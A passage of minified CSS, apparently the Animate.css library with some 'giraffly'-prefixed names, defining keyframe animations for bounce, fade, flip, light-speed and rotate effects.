heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.giraffly-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.girafflyflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:girafflyflipInX;animation-name:girafflyflipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left 